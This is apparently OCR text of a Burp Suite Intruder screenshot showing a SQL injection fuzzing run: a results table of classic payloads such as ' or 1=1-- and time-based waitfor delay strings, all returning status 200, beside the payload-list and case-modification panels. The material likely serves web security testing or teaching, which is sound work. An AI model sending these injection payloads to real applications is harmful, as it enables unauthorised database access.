 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 3 × ...
Target Positions Payloads Options
Intruder attack 3
Payload set: 1
Attack Save Columns
Payload type: Case modi
Results Target Positions Payloads Options
Filter: Showing all items ?
? Payload Options [Cas
This payload type lets you
Request Payload Status Error Timeout Length Comment
0 200 4664 baseline request
1 ' 200 4664
2 a' or 1=1-- 200 4664
3 A' or 1=1-- 200 4664
4 A' OR 1=1-- 200 4664
5 "a"" or 1=1--" 200 4664
6 "A"" OR 1=1--" 200 4664
7 or a = a 200 4664
8 OR A = A 200 4664
9 a' or 'a' = 'a 200 4664
10 A' or 'a' = 'a 200 4664
11 A' OR 'A' = 'A 200 4664
12 1 or 1=1 200 4664
13 1 OR 1=1 200 4664
14 a' waitfor delay '0:0:10'-- 200 4664
Case modifications
No change
To lower case
To upper case
To Propername
To ProperName
Items (134)
Paste
Load ...
Remove
Clear
'
a' or 1=1-
"a"" or 1=1
or a = a
a' or 'a' = '
1 or 1=1
a' waitfor d
1 waitfor d
declare @q
declare @s
34 of 377
Add Enter a new item
Add from list ...